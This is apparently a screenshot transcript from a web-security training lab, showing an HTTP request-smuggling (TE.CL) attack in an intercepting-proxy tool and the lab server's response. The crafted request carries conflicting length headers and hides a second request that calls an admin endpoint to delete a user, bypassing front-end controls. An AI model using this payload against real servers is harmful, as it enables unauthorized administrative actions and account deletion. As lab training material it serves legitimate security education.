 1 × 2 × 4 × 3 × +
Send Cancel < > Target: https://0a78001304b4488e8129bc5f009400
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a78001304b4488e8129bc5f00940032.web-security-academy.ne
t \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 87 \r \n
8 POST /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 100 \r \n
12 \r \n
13 x \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
NeR7oRrXXHTiPtWKZcmV6bDwT6UpwEVw; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8439
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request
smuggling to bypass front-end
security controls, TE.CL
vulnerability
</title>
14 </head>
15 <body>